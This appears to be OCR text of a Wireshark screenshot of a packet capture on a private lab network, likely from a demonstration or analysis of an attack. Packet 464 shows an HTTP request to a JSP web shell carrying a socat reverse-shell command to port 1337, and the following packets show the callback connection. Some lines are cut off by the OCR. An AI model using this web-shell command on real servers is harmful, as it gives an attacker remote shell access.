 15:56 cpu mem swap net 4h 46m 6575.08 GB
2
capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
457 49.374828 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=201 Ack=61797 Win=61312 Len=0 TSval=3125310566 TSecr=10
458 49.375023 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [FIN, ACK] Seq=201 Ack=61797 Win=64128 Len=0 TSval=3125310567 TSe
459 49.375675 192.168.1.166 192.168.1.180 TCP 66 8080 → 39194 [FIN, ACK] Seq=61797 Ack=202 Win=65024 Len=0 TSval=1067026496 TSe
460 49.375709 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=202 Ack=61798 Win=64128 Len=0 TSval=3125310567 TSecr=10
461 63.221662 192.168.1.180 192.168.1.166 TCP 74 43038 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3125324413 T
462 63.221939 192.168.1.166 192.168.1.180 TCP 74 8080 → 43038 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1
463 63.221975 192.168.1.180 192.168.1.166 TCP 66 43038 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3125324414 TSecr=10670403
464 63.222005 192.168.1.180 192.168.1.166 HTTP 282 GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/
465 63.222151 192.168.1.166 192.168.1.180 TCP 66 8080 → 43038 [ACK] Seq=1 Ack=217 Win=65024 Len=0 TSval=1067040349 TSecr=312532
466 63.281171 192.168.1.166 192.168.1.180 TCP 74 45416 → 1337 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1067040408 T
467 63.281228 192.168.1.180 192.168.1.166 TCP 74 1337 → 4541 0 MSS=1460 SACK_PERM TSval=3
468 63.281364 192.168.1.166 192.168.1.180 TCP 66 45416 → 133 al=1067040409 TSecr=31253244
469 66.326602 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-A 0362 Win=64128 Len=0 TSval=3
470 66.326616 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-A 5900 Win=431616 Len=0 TSval=
471 66.326620 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-A 42919 Win=761088 Len=0 TSval
472 66.326625 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-A 8661 Win=64128 Len=0 TSval=3
473 66.326629 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-A 608 Win=64128 Len=0 TSval=31
474 66.326886 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-A Ack=512 Win=64768 Len=0 TSv
475 66.326920 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-A Ack=519 Win=64768 Len=0 TSv
476 66.326992 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-A Ack=1915 Win=64128 Len=0 TS
Mark/Unmark Selected Ctrl+M
Ignore/Unignore Selected Ctrl+D
Set/Unset Time Reference Ctrl+T
Time Shift... Ctrl+Shift+T
Packet Comments
Edit Resolved Name
Apply as Filter
Prepare as Filter
Conversation Filter
Colorize Conversation
SCTP
Follow
TCP Stream Ctrl+Alt+Shift+T
Copy
Protocol Preferences
Decode As...
Show Packet in New Window
Frame 466: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
Ethernet II, Src: PCSSystemtec_22:46:4f (08:00:27:22:46:4f), Dst: UniversalGl
Internet Protocol Version 4, Src: 192.168.1.166, Dst: 192.168.1.180
Transmission Control Protocol, Src Port: 45416, Dst Port: 1337, Seq: 0, Len:
Source Port: 45416
Destination Port: 1337
[Stream index: 14]
[Stream Packet Number: 1]
[Conversation completeness: Incomplete, DATA (15)]
[TCP Segment Len: 0]
Sequence Number: 0 (relative sequence number)
Sequence Number (raw): 938117516
[Next Sequence Number: 1 (relative sequence number)]
Acknowledgment Number: 0
Acknowledgment number (raw): 0
1010 .... = Header Length: 40 bytes (10)
Flags: 0x002 (SYN)
Window: 64240
[Calculated window size: 64240]
Checksum: 0x521a [unverified]
[Checksum Status: Unverified]
0000 e0 0 45 00 ·OC··^·· '"FO··E·
0010 00 6 c0 a8 ·<··@·?· ········
0020 01 0 a0 02 ···h·97· ········
0030 fa a 3f 99 ··R····· ······?·
0040 be ········ ··
capture.pcap
Packets: 505
Profile: Default